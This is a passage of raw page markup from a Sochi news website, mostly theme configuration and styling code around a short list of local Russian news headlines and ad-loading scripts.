categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_257","tdc_css_class":"tdi_257","tdc_css_class_style":"tdi_257_rand_style"}';block_tdi_257.td_column_number="1";block_tdi_257.block_type="td_flex_block_1";block_tdi_257.post_count="5";block_tdi_257.found_posts="22441";block_tdi_257.header_color="";block_tdi_257.ajax_pagination_infinite_stop="";block_tdi_257.max_num_pages="4489";tdBlocksArray.push(block_tdi_257);</script><div class="td-block-title-wrap"></div><div id=tdi_257 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/"  rel="bookmark" class="td-image-wrap " title="В прибрежном кластере Сочи прогнозируются смерчи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/smerch-sirius-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/"  rel="bookmark" title="В прибрежном кластере Сочи прогнозируются смерчи">В прибрежном кластере Сочи прогнозируются смерчи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:27:35+03:00" >3 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-pribrezhnom-klastere-sochi-prognozirujutsja-smerchi-2/#respond">0</a></span> </span></div><div class="td-excerpt">В прибрежном кластере Сочи и Сириуса возможно образование смерчей....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-ne-poluchal-novyh-obrashhenij-dlja-vozobnovlenija-rejsov-paroma-iz-turcii/"  rel="bookmark" class="td-image-wrap " title="Сочи не получал новых обращений для возобновления рейсов парома из Турции" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-ne-poluchal-novyh-obrashhenij-dlja-vozobnovlenija-rejsov-paroma-iz-turcii/"  rel="bookmark" title="Сочи не получал новых обращений для возобновления рейсов парома из Турции">Сочи не получал новых обращений для возобновления рейсов парома из Турции</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T18:10:04+03:00" >2 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-ne-poluchal-novyh-obrashhenij-dlja-vozobnovlenija-rejsov-paroma-iz-turcii/#respond">0</a></span> </span></div><div class="td-excerpt">Оператор парома Seabridge не направлял новых обращений о выполнении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/znak-ostanovka-zapreshhena-ustanovjat-na-ulice-trubacheva-v-siriuse/"  rel="bookmark" class="td-image-wrap " title="Знак «Остановка запрещена» установят на улице Трубачева в Сириусе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/5642-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/znak-ostanovka-zapreshhena-ustanovjat-na-ulice-trubacheva-v-siriuse/"  rel="bookmark" title="Знак «Остановка запрещена» установят на улице Трубачева в Сириусе">Знак «Остановка запрещена» установят на улице Трубачева в Сириусе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T16:29:15+03:00" >2 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/znak-ostanovka-zapreshhena-ustanovjat-na-ulice-trubacheva-v-siriuse/#respond">0</a></span> </span></div><div class="td-excerpt">Новые ограничения на остановку автомобилей вступают в силу на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-dtp-v-tonnele-dublera-kurortnogo-prospekta-ogranichilo-dvizhenie-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Массовое ДТП в тоннеле Дублера Курортного проспекта ограничило движение в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/fotoram.io19-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-dtp-v-tonnele-dublera-kurortnogo-prospekta-ogranichilo-dvizhenie-v-sochi/"  rel="bookmark" title="Массовое ДТП в тоннеле Дублера Курортного проспекта ограничило движение в Сочи">Массовое ДТП в тоннеле Дублера Курортного проспекта ограничило движение в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T16:13:08+03:00" >2 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-dtp-v-tonnele-dublera-kurortnogo-prospekta-ogranichilo-dvizhenie-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи введены ограничения движения на дублёре Курортного проспекта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/"  rel="bookmark" class="td-image-wrap " title="Национальная гостиничная премия: сочинские отели признаны лучшими" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/11072-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/"  rel="bookmark" title="Национальная гостиничная премия: сочинские отели признаны лучшими">Национальная гостиничная премия: сочинские отели признаны лучшими</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T15:50:20+03:00" >2 декабря, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/nacionalnaja-gostinichnaja-premija-sochinskie-oteli-priznany-luchshimi/#respond">0</a></span> </span></div><div class="td-excerpt">В Москве подвели итоги Национальной гостиничной премии, где назвали...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_259 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_262 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_262" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_262 .td-block-title>*{color:var(--base-color-1)!important}.tdi_262 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_262{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_262{margin-bottom:20px!important}}@media (max-width:767px){.tdi_262{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_262{margin-bottom:30px!important}}</style><style>.tdi_262 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_262 .td-image-container{display:none}body .tdi_262 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_262 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_262 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_262 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .td-read-more{display:none}.tdi_262 .td-author-date{display:none}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_262 .entry-review-stars{display:none}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_262 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_262 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_262 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_262 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_262 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_262 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_262 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:15px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:10px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_262 .td-subcat-list a,.tdi_262 .td-subcat-dropdown span,.tdi_262 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_262 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:10px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .entry-title{font-size:12px!important}.tdi_262 .td-post-category{font-size:12px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_262 .td-module-container:before{bottom:-7.5px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:5px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:16px!important}.tdi_262 .td-post-category{font-size:11px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_262 .td-image-wrap{padding-bottom:110%}.tdi_262 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_262 .td-image-container,.ie11 .tdi_262 .td-image-container{flex:0 0 auto}.tdi_262 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td-module-container:before{bottom:-12px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_262=new tdBlock();block_tdi_262.id="tdi_262";block_tdi_262.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 